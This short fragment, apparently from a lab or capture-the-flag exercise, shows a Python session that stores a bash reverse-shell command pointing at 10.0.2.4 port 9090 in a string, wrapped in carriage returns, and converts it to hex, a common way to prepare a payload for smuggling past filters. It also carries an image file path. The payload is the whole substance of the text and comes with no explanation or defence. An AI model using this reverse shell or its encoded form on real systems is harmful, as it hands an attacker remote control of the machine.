 >>> S = "\r /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1 \r"
>>> S.encode("utf-8").hex()
'0d202f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e342f39
30393020303c263120323e2631200d'